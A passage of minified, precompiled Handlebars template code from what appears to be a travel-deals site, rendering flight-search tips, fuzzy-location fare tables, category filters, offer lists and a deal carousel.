alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+'                </h2>\r\n                <h6 class="deal-location">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:p)===m?u.call(d,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:p)===m?u.call(d,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                    </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h6>\r\n"+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(68,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(70,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(93,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(96,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    